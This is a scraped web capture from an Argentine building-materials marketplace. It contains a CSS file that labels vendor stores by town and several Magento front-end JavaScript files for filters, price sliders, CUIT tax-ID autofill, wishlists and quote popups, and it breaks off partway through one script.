            }.is-widget-container-vendor .label.mixeldorado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixeldorado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Eldorado (Eldorado)";
            }.is-widget-container-vendor .label.sietecolores {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.sietecolores:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pintureria Siete Colores (Córdoba)";
            }.is-widget-container-vendor .label.mixcatrilo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcatrilo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Catrilo (Catrilo)";
            }.is-widget-container-vendor .label.osvaldogonzales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.osvaldogonzales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Osvaldo Gonzalez Corralon (Adelia Maria)";
            }.is-widget-container-vendor .label.mixvilladevoto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixvilladevoto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Villa Devoto (CABA)";
            }.is-widget-container-vendor .label.mixfernandezoro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixfernandezoro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Fernandez Oro (Gral. Fernandez Oro)";
            }.is-widget-container-vendor .label.giacosa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "GIACOSA AyE SRL  (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.corralontresm {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralontresm:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon 3 M (Corrientes)";
            }.is-widget-container-vendor .label.lacostanera {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.lacostanera:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Costanera Materiales (Córdoba)";
            }.is-widget-container-vendor .label.corralonsanroque {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanroque:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Roque (Bialet Masse)";
            }.is-widget-container-vendor .label.casaadam {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casaadam:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Adam (Quitilipi)";
            }.is-widget-container-vendor .label.casadeleon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casadeleon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa de Leon (Roque Saenz Peña)";
            }.is-widget-container-vendor .label.materialesfenix {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialesfenix:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Fenix (Buenos Aires)";
            }.is-widget-container-vendor .label.trosseromateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.trosseromateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Trossero Materiales (San Carlos Centro)";
            }.is-widget-container-vendor .label.corralonlavilla {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonlavilla:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon La Villa (Villa Allende)";
            }.is-widget-container-vendor .label.laporta {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laporta:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Laporta (Alta Gracia)";
            }.is-widget-container-vendor .label.ferreyramateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreyramateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreyra Materiales (Maipú)";
            }.is-widget-container-vendor .label.riherco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.riherco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Riherco Materiales (Río Tercero)";
            }.is-widget-container-vendor .label.neucon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.neucon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Neucon Materiales (Neuquen)";
            }.is-widget-container-vendor .label.mixposadasdos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadasdos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 2 (Posadas)";
            }.is-widget-container-vendor .label.giacosaelio {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosaelio:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Giacosa Elio (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.debuenpalo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.debuenpalo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Debuenpalo (Justiniano Posse)";
            }.is-widget-container-vendor .label.haltbar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.haltbar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Haltbar (San Martín (Buenos Aires))";
            }.is-widget-container-vendor .label.arquimax {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arquimax:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Arquimax (Charata)";
            }.is-widget-container-vendor .label.mixtribunales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtribunales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Tribunales (CABA)";
            }.is-widget-container-vendor .label.ferreteriagongora {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreteriagongora:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreteria Gongora (Córdoba)";
            }.is-widget-container-vendor .label.mocona {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mocona:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mocona (Cordoba)";
            }.is-widget-container-vendor .label.materialessur {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialessur:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Sur (Puerto Madryn)";
            }.is-widget-container-vendor .label.mundohierro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mundohierro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mundo Hierro (Escobar)";
            }.is-widget-container-vendor .label.hiza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hiza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hiza (Bariloche)";
            }.is-widget-container-vendor .label.fastenersrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fastenersrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fastener SRL (Vicente Lopez)";
            }.is-widget-container-vendor .label.mixmendoza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmendoza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mendoza (Mendoza)";
            }.is-widget-container-vendor .label.corralonsanmiguel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanmiguel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Miguel (Córdoba)";
            }.is-widget-container-vendor .label.maderplak {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maderplak:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Maderplak (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.royalfadarosario {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadarosario:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Rosario (Rosario)";
            }.is-widget-container-vendor .label.royalfadamardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadamardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.forteindustrial {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.forteindustrial:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Forte Industrial (Comodoro Rivadavia)";
            }.is-widget-container-vendor .label.vrata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.vrata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Vrata Home (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixpalermo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpalermo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Palermo (CABA)";
            }.is-widget-container-vendor .label.fischerpilar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fischerpilar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fischer Pilar (Pilar)";
            }.is-widget-container-vendor .label.jacksrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.jacksrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Jack SRL (Córdoba)";
            }.is-widget-container-vendor .label.abba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.abba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Materiales (Godoy Cruz)";
            }.is-widget-container-vendor .label.dasdach {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.dasdach:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Das Dach (Pilar)";
            }.is-widget-container-vendor .label.bampine {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.bampine:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Pintureria (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixpinamar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpinamar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Pinamar (Pinamar)";
            }.is-widget-container-vendor .label.mixmardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.casarisso {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casarisso:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Risso (Berisso)";
            }.is-widget-container-vendor .label.laplazamateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laplazamateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Plaza materiales (Carlos Spegazzini)";
            }.is-widget-container-vendor .label.hormigonesholcim {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hormigonesholcim:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hormigones Holcim (Córdoba)";
            }.is-widget-container-vendor .label.mixcordobaii {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordobaii:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Cordoba II (Córdoba)";
            }.is-widget-container-vendor .label.hierrosmaldonado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hierrosmaldonado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hierros Maldonado (Mendoza)";
            }

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/filters.js
body_size: 1360
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation) {
        if (navigation.isMobile()) {
            if ($('body').hasClass('filter-active')) {
                $('.block.filter').addClass('active');
            } else {
                $('.filter-options').hide();
            }
        }
    });

    /**
     *
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var checkbox, filterItem, checkboxWrapper, checkboxInput, filters;

        /**
         *
         * @param  {String}  url
         * @return {Boolean}
         */
        function isInternalUrl(url) {
            var a;

            a = document.createElement('a');
            a.href = url;

            return a.hostname && a.hostname === window.location.hostname;
        }

        filters = navigation.filters || {
            /**
             *
             * @param  {Element} el
             */
            apply: function (el) {
                var key, value, url;

                url = $(el).attr('href');

                if (!isInternalUrl(url)) {

                    return;
                }

                if (!navigation.config.isMultiple ||
                    $(el).closest('.filter-options-item').find('[type=checkbox]').length === 0 ||
                    $(el).closest('.filter-options-item').hasClass('filter-options-item-rating')
                ) {
                    window.location = url;

                    return;
                }

                key = $(el).attr('data-request-var'); //attribute-code
                value = $(el).attr('data-value'); //attribute-value

                if (typeof key === 'undefined') {
                    window.location = url;

                    return;
                }

                navigation.setUrl(url);
                navigation.addParam(key, value);

                if (typeof navigation.multiple != 'undefined' &&
                    typeof navigation.multiple.tooltip != 'undefined'
                ) {
                    navigation.multiple.tooltip.show(el);
                }

                return;
            }

        };

        /**
         *
         * @param  {Element} el
         */
        function toggleCheckbox(el) {
            if (el.prop('checked')) {
                el.prop('checked', false);
            } else {
                el.addClass('loading');
                el.prop('checked', true);
            }
        }

        /**
         *
         * @param  {Element} el
         */
        function toggleFilter(el) {
            var filter = $(el).parent();

            if (filter.hasClass('inactive')) {
                filter.removeClass('inactive');
                filter.addClass('active');
                filter.children('.filter-options-content').slideDown('100');
            } else {
                filter.children('.filter-options-content').slideUp(
                    '100',
                    function () {
                        filter.removeClass('active');
                        filter.addClass('inactive');
                    }
                );
            }
        }

        /**
         *
         *
         */
        function toogleFilterBlock() {
            if (navigation.isMobile()) {
                if ($('body').hasClass('filter-active')) {
                    $('body').removeClass('filter-active');
                } else {
                    $('body').addClass('filter-active');
                }

                if ($('.block.filter').hasClass('active')) {
                    $('.block.filter').removeClass('active');
                    $('.block.filter .filter-options').hide();
                } else {
                    $('.block.filter').addClass('active');
                    $('.block.filter .filter-options').show();
                }
            }
        }

        $('#layered-filter-block .filter-title strong').off();
        $('#layered-filter-block .filter-title strong').on('click', toogleFilterBlock);

        /**
         *
         */
        function addShowResultsButton() {
            var container, html;

            container = $('#layered-filter-block .filter-content .filter-options-item');

            container = container.last();
            html = '<div class="layered-filter-apply-wrapper">' +
                '<button class="layered-filter-show-results action primary" type="button" title="' +
                    $t('Show Results') + '" >' +
                    '<span>' + $t('Show Results') + '</span>' +
                '</button>' +
            '</div>'
            ;

            $(html).insertAfter(container);
            $('#layered-filter-block .filter-content button.layered-filter-show-results').on(
                'click', toogleFilterBlock
            );
        }

        if (navigation.isMobile()) {
            addShowResultsButton();
        }

        $('.swissup-aln-content').off();
        $('.swissup-aln-content').on('click', function () {
            checkbox = $(this).prev();
            filterItem = $(this).closest('.swissup-filter-item-checkbox').next();

            if (checkbox.prop('disabled')) {

                return false;
            }

            toggleCheckbox(checkbox);
            navigation.filters.apply(filterItem);

            return false;
        });

        $('.swissup-aln-item').off();
        $('.swissup-aln-item').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            checkboxWrapper = $(this).prev();
            checkboxInput = checkboxWrapper.find('input');

            toggleCheckbox(checkboxInput);
            navigation.filters.apply($(this));

            return false;
        });

        $('.filter-active-item-link').off();
        $('.state-item-remove').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this).next());

            return false;
        });
        // .state-item-remove renamed to .filter-current a.remove after 2.2.6
        $('.main .filter-current .items .item a.action.remove').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        $('.swatch-attribute-options a').off();
        $('.swatch-attribute-options a').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        $('.filter-active-item-clear-all').off();
        $('.filter-active-item-clear-all').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        // show hide filter
        $('.filter-content .filter-options-title').off();
        $('.filter-content .filter-options-title').on('click', function (e) {
            var target;

            target = $(e.target);

            if (target.hasClass('filter-options-item-state-reset-url')) {

                // window.location = decodeURIComponent(target.attr('href'));
                window.location = target.attr('href');

                return false;
            }
            e.preventDefault();
            e.stopPropagation();

            toggleFilter($(this));

            return false;
        });

        return filters;
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js
body_size: 1028
content:
require(['jquery',"mage/url",'domReady!'],function($, url) {
    url.setBaseUrl(BASE_URL);
    let timer;
    $(document).on('keyup','.vat-id-afip.cuit-validation', function () {
        clearTimeout(timer);
        let vat_id = $(this).val();
        if(vat_id.length < 10 || vat_id.length > 11){
            return false;
        }
        timer = setTimeout(function() {
            $('.vat-id-afip').addClass('loading-input');
            $('.vat-id-afip').attr('disabled', true);
            $('#fieldset-address-custom [name="vat_id"]').removeClass('ban-input-error');
            $('#fieldset-address-custom .validation-advice-cuit').addClass('hidden');
            $('#fieldset-address-custom [name="vat_id"]').removeClass('hints-inputs');
            $.ajax({
                url: url.build("afipws/afip/action"),
                type: "POST",
                data: {vat_id:vat_id},
                showLoader: false,
                success: function (address_info) {
                    let data = address_info['data'];
                    $('.vat-id-afip').attr('disabled', false);
                    let billingtype = $('#fieldset-address-custom select[name="billing_type"]').val();
                    let error = data['error'];
                    $('.vat-id-afip').removeClass('loading-input');
                    if(billingtype === '1'){
                        $('#fieldset-address-custom [name="postcode"]').closest('.field').addClass('hidden');
                        $('#fieldset-address-custom .fiscal_street').addClass('hidden');
                        $('#fieldset-address-custom [name="city"]').closest('.field').addClass('hidden');
                        $('#fieldset-address-custom .field.region').addClass('hidden');
                    }
                    if(error === 'cuit'){
                        $('#fieldset-address-custom .validation-advice-cuit').removeClass('hidden');
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('hints-inputs');
                        $('#fieldset-address-custom [name="vat_id"]').attr('aria-valid', 'false');
                        $('#fieldset-address-custom [name="vat_id"]').attr('aria-invalid', 'true');
                        $('#fieldset-address-custom [name="vat_id"]').addClass('invalid-afip');
                    }
                    else{
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('invalid-afip');
                        $('#fieldset-address-custom [name="vat_id"]').addClass('hints-inputs');
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('ban-input-error');
                        $('#fieldset-address-custom .validation-advice-cuit').addClass('hidden');
                        if(data.razonsocial && data.razonsocial !== ' ' && data.razonsocial !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="lastname"]').val(data.razonsocial);
                            $('.field.company').find('.validation-advice').addClass('hidden');
                            $('.field.company input').addClass('hints-inputs');
                            $('#fieldset-address-custom [name="lastname"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="lastname"]').attr('aria-invalid', 'false');
                            $('.field.company input').attr('readonly','readonly');
                        }else{
                            $('.field.company input').removeAttr('readonly');
                            $('#fieldset-address-custom [name="lastname"]').val('');
                            $('#fieldset-address-custom [name="lastname"]').closest('.field').removeClass('hidden');
                        }
                        if(data.codpostal && data.codpostal !== ' ' && data.codpostal !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="postcode"]').val(data.codpostal);
                            $('#fieldset-address-custom [name="postcode"]').closest('.field').addClass('hidden');
                            $('#fieldset-address-custom [name="postcode"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="postcode"]').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom [name="postcode"]').val('');
                            $('#fieldset-address-custom [name="postcode"]').closest('.field').removeClass('hidden');
                        }
                        if(data.direccion && data.direccion !== ' ' && data.direccion !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom .fiscal_street input').val(data.direccion);
                            $('#fieldset-address-custom .fiscal_street').addClass('hidden');
                            $('#fieldset-address-custom .fiscal_street input').attr('aria-valid', 'true');
                            $('#fieldset-address-custom .fiscal_street input').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom .fiscal_street input').val('');
                            $('#fieldset-address-custom .fiscal_street').removeClass('hidden');
                        }

                        if(data.ciudad && data.ciudad !== ' ' && data.ciudad !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="city"]').val(data.ciudad);
                            $('#fieldset-address-custom [name="city"]').closest('.field').addClass('hidden');
                            $('#fieldset-address-custom [name="city"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="city"]').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom [name="city"]').val('');
                            $('#fieldset-address-custom [name="city"]').closest('.field').removeClass('hidden');
                        }

                        let regionId = '';
                        let region = data.provincia;
                        var regionLower = region.toLowerCase();
                        let regionSelect = $('#fieldset-address-custom #region_id');
                        regionSelect.find('option').each(function() {
                            var optionTextLower = $(this).text().toLowerCase();
                            optionTextLower = optionTextLower.normalize("NFD").replace(/[\u0300-\u036f]/g, "");
                            if (optionTextLower.includes(regionLower)) {
                                regionId = $(this).val();
                                return false;
                            }
                        });
                        if(regionId && regionId !== 'defaultRegion' && error !== 'afip'){
                            $('#fieldset-address-custom #region_id').val(regionId).trigger('change');
                            $('#fieldset-address-custom .field.region').addClass('hidden');
                            $('#fieldset-address-custom #region_id').attr('aria-valid', 'true');
                            $('#fieldset-address-custom #region_id').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom .field.region').removeClass('hidden');
                        }

                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            })
        }, 1500);
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_MultipleWishlist/js/addtowish.js
body_size: 418
content:
require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'addtowish_modal',
            innerScroll: true,
            buttons: []
        };


        var popup = modal(options, $('#addtowish_popup_modal'));
        $("#open-addtowish_popup_modal").on('click',function(){
            $('#addtowish_popup_modal').removeClass('hidden');
            $("#addtowish_popup_modal").modal("openModal");
        });
    }
);



--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/price-slider.js
body_size: 889
content:
define([
    'jquery',
    'underscore',
    'Swissup_Ajaxlayerednavigation/js/lib/ion.rangeSlider.min'
], function ($, _) {
    'use strict';

    //http://ionden.com/a/plugins/ion.rangeSlider/demo_advanced.html
    const createSlider = function (sliderId, navigation) {
        var slider, instance,
            attribute,
            sliderPrefix, sliderPostfix, minPrice, maxPrice,
            skin,
            $inputFrom, $inputTo,
            fromPrice, toPrice,
            priceActive,
            onFinish,
            debouncedCallOnFinish,
            updateInputs, isPriceInputs;

        slider = $('#' + sliderId);
        if (!slider) {
            return;
        }

        skin = navigation.config.priceSkin;

        isPriceInputs = !!navigation.config.isPriceInputs;
        attribute = slider.data('attribute');
        minPrice = slider.data('min');
        maxPrice = slider.data('max');
        fromPrice = slider.data('from');
        toPrice = slider.data('to');

        sliderPrefix = '';
        sliderPostfix = '';

        if (attribute === 'price') {
            sliderPrefix = navigation.config.pricePrefix;
            sliderPostfix = navigation.config.pricePostfix;
        }

        priceActive = window.location.search.split(attribute + '=')[1];

        if (priceActive) {
            slider.data('from', fromPrice);
            slider.data('to', toPrice);
        }

        /**
         * @param  {Object} obj
         */
        onFinish = function (obj) {
            var url = slider.data('href');

            url = url.replace(slider.data('min-href-placeholder'), obj.from);
            url = url.replace(slider.data('max-href-placeholder'), obj.to);

            navigation.reload(url);

            fromPrice = obj.from;
            toPrice = obj.to;

            minPrice = obj.min;
            maxPrice = obj.max;
        };

        $inputFrom = $('.swissup-' + attribute + '-range-slider-container .js-input-from');
        $inputTo = $('.swissup-' + attribute + '-range-slider-container .js-input-to');

        if (!isPriceInputs) {
            $inputFrom.parent().hide();
        }

        /**
         *
         * @param  {Object} data
         */
        updateInputs = function (data) {
            $inputFrom.prop('value', data.from);
            $inputTo.prop('value', data.to);
        };

        slider.ionRangeSlider({
            skin: skin,
            type: 'double',
            min: minPrice,
            max: maxPrice,
            from: fromPrice,
            to: toPrice,
            force_edges: true,
            prettify_enabled: true,
            prefix: sliderPrefix,
            postfix: sliderPostfix,
            grid: true,
            onFinish: onFinish,
            onStart: updateInputs,
            onChange: updateInputs
        });


        instance = slider.data('ionRangeSlider');

        debouncedCallOnFinish = _.debounce(instance.callOnFinish.bind(instance), 750);

        $inputFrom.on('input', function () {
            var val;

            val = $(this).prop('value');

            // validate
            if (val < minPrice) {
                val = minPrice;
            } else if (val > toPrice) {
                val = toPrice;
            }

            instance.update({
                from: val
            });

            debouncedCallOnFinish();
        });

        $inputTo.on('input', function () {
            var val;

            val = $(this).prop('value');

            // validate
            if (val < fromPrice) {
                val = fromPrice;
            } else if (val > maxPrice) {
                val = maxPrice;
            }

            instance.update({
                to: val
            });

            debouncedCallOnFinish();
        });
    };

    /**
     *
     */
    return function (navigation) {
        $('.range-slider').each(function(i, el){
            const attribute = $(el).data('attribute');

            createSlider(attribute + '-range-slider', navigation);
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js
body_size: 18839
content:
require([
        'jquery',
        "mage/url",
        'Magento_Customer/js/model/authentication-popup',
        'mage/translate',
        'domReady!'
    ], function ($, url, authenticationPopup, $t) {
        url.setBaseUrl(BASE_URL);
        var customerDataRaw = localStorage.getItem('mage-cache-storage');
        var customerData = {};
        if (customerDataRaw) {
            try {
                customerData = JSON.parse(customerDataRaw);
            } catch (error) {
                customerData = {};
            }
        }
        function showPopup(event) {
            localStorage.setItem('showPermission', "false");
            authenticationPopup.showModal();
            $('.trigger-auth-popup').unbind('click');
        }
        function showPopupPermission(event) {
            localStorage.setItem('showPermission', 'dont-permission');
            authenticationPopup.showModal();
        }

        function lostThisBudget () {
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            uidPart = uidPart.replace('/', '');
            jQuery.ajax({
                url: url.build('marketplace/quote/lostbudget'),
                type: "POST",
                data: {uid: uidPart},
                showLoader: false,
                success: function (data) {
                  if(data.popup){
                      localStorage.setItem('showPermission', 'dont-losebudget');
                      authenticationPopup.showModal();
                  } else {
                      localStorage.setItem('showPermission', 'false');
                  }
                },
                error: function (data) {
                }
            });
        }

        function tabChange () {
            jQuery.ajax({
                url: url.build('marketplace/quote/tabchange'),
                type: "POST",
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }

        var lastActivityTime = new Date().getTime();
        var inactivityInterval = null;

        function calculateInactivityTime() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            var currentTime = new Date().getTime();
            var inactivityTime = currentTime - lastActivityTime;

            inactivityTime = Math.floor(inactivityTime / 60000);

            minTimeDisplayWishlist(inactivityTime);

            lastActivityTime = currentTime;
        }

        function resetInactivityTimer() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            if (! (customerData && customerData.customer && customerData.customer.firstname)) {
                clearInterval(inactivityInterval);
                inactivityInterval = setInterval(calculateInactivityTime, 60000);
            }
        }

        function getAllWishlist(){
                jQuery.ajax({
                    url: url.build('marketplace/budgets/allwishlist'),
                    type: "POST",
                    showLoader: false,
                    success: function (data) {
                        if(data.wishlists){
                            let container = $("div.all-wishlists");
                            let wishlist = data.wishlists;
                            let html = "";
                            wishlist.forEach(function (wishlist) {
                                let accessLevel = wishlist.access_level;
                                let seconds_ago = diffDate(wishlist.lastupdate);
                                let timeText = "";

                                if (seconds_ago >= 31536000) {
                                    timeText = ""; // más de un año
                                } else if (seconds_ago >= 2419200) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 2419200)} meses`;
                                } else if (seconds_ago >= 86400) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 86400)} días`;
                                } else if (seconds_ago >= 3600) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 3600)} horas`;
                                } else if (seconds_ago >= 120) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 60)} minutos`;
                                } else if (seconds_ago >= 60) {
                                    timeText = "Visto hace un minuto";
                                } else {
                                    timeText = "Visto hace menos de un minuto";
                                }

                                html += `
                                    <li class="budget-container">
                                        <div class="active-msg-container py-0 btn-primary">
                                            <span class="active-msg-content">${$t("Your products will be added here")}</span>
                                        </div>
                                        <div class="budget-item border-primary-color-vv">
                                            <div class="budget-info">
                                                <div class="radio-btn-vv-container">
                                                    <input type="radio" class="radio-btn address-avaible" name="dropdown-wishlist" value="${wishlist.id}" id="">
                                                    <span class="checkmark-radio-btn vv-primary-background-input"></span>
                                                </div>
